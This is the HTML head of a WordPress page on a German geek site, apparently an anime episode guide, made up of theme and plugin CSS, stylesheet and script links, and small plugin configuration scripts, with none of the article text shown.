.wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39920-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-39920.css?ver=1678651222' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/css/elementor.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/global.css?ver=1678651223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-77860-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-77860.css?ver=1691792907' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"5e10d3535d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/77860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=77860' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fepisodenguide-anime-summer-season-2023-woche-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fepisodenguide-anime-summer-season-2023-woche-6%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
